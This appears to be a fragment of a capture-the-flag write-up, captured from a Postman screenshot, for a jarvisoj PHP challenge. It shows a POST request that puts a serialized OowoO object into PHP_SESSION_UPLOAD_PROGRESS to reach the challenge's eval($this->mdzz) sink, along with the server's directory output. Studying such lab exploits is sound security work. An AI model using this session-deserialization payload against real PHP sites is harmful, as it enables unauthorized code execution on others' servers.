 http://web.jarvisoj.com:32784/index.php
Save
POST
http://web.jarvisoj.com:32784/index.php
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
PHP_SESSION_UPLOAD_PROGRESS 123|O:5:"OowoO":1:{s:4:"mdzz";s:27:"print_r(...
file demo.jpg
Key Value Description
Body Cookies (1) Headers (10) Test Results 200 OK 189 ms 2.87 KB Save Response
Pretty Raw Preview Visualize
{
eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
else
{
highlight_string(file_get_contents('index.php'));
}
?>
/opt/lampp/htdocs